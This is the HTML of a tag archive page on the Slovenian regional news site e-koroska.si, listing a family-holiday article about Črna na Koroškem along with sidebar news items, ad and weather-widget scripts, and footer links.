                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970d55462ac3" data-td_block_id="td_uid_9_6970d55462ac3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970d55462ac3" data-td_block_id="td_uid_9_6970d55462ac3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Počitnice</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Počitnice</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzinske-pocitnice-v-crni-na-koroskem/" rel="bookmark" title="Družinske počitnice v Črni na Koroškem"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/06/FB_IMG_1656266902149-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/06/FB_IMG_1656266902149-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/06/FB_IMG_1656266902149-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Družinske počitnice v Črni na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzinske-pocitnice-v-crni-na-koroskem/" rel="bookmark" title="Družinske počitnice v Črni na Koroškem">Družinske počitnice v Črni na Koroškem</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T13:33:55+00:00" >27. junija, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6970d55463deb_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6970d55463deb" ><script>var block_td_uid_10_6970d55463deb = new tdBlock();
block_td_uid_10_6970d55463deb.id = "td_uid_10_6970d55463deb";
block_td_uid_10_6970d55463deb.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6970d55463deb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6970d55463deb_rand","tdc_css_class_style":"td_uid_10_6970d55463deb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6970d55463deb.td_column_number = "1";
block_td_uid_10_6970d55463deb.block_type = "td_block_21";
block_td_uid_10_6970d55463deb.post_count = "3";
block_td_uid_10_6970d55463deb.found_posts = "4762";
block_td_uid_10_6970d55463deb.header_color = "#";
block_td_uid_10_6970d55463deb.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970d55463deb.max_num_pages = "1588";
tdBlocksArray.push(block_td_uid_10_6970d55463deb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6970d55463deb class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-150x150.jpg" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroška osrednja knjižnica dr. Franca Sušnika vas v četrtek, 22.1.2026, vabi na literarni večer. Gost literarnega večera bo Jani Rifel. Predavanje se bo začelo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-150x150.jpg" alt="" title="Vabilo: Gestapovski zapori"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:48:19+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroški pokrajinski muzej, Muzej Dravograd vas v soboto, 24. januarja 2026, ob 11. uri vabi na javno vodstvo Gestapovski zapori, Trg 4. julija 7, Dravograd.
 
Ob svetovnem...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vceraj-so-obravnavali-dve-spletni-goljufiji/" rel="bookmark" title="Včeraj so obravnavali dve spletni goljufiji"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-150x150.jpg" alt="" title="Včeraj so obravnavali dve spletni goljufiji"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vceraj-so-obravnavali-dve-spletni-goljufiji/" rel="bookmark" title="Včeraj so obravnavali dve spletni goljufiji">Včeraj so obravnavali dve spletni goljufiji</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:36:23+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Na Operativno komunikacijski center Policijske uprave Celje so v  zadnjih 24. urah prejeli 236 klicev občanov. 79 klicev je bilo interventnih. 28 interventnih klicev...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#731a1d151c33165e181c011c0018125d001a"><span class="__cf_email__" data-cfemail="7e171018113e1b5315110c110d151f500d17">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/"
                    rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1.jpeg" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/"
                        rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6970d55465095_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6970d55465095" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_6970d55465095 = new tdBlock();
block_td_uid_12_6970d55465095.id = "td_uid_12_6970d55465095";
block_td_uid_12_6970d55465095.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6970d55465095_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6970d55465095_rand","tdc_css_class_style":"td_uid_12_6970d55465095_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6970d55465095.td_column_number = "1";
block_td_uid_12_6970d55465095.block_type = "td_block_7";
block_td_uid_12_6970d55465095.post_count = "30";
block_td_uid_12_6970d55465095.found_posts = "4966";
block_td_uid_12_6970d55465095.header_color = "#";
block_td_uid_12_6970d55465095.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970d55465095.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_12_6970d55465095);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_6970d55465095 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

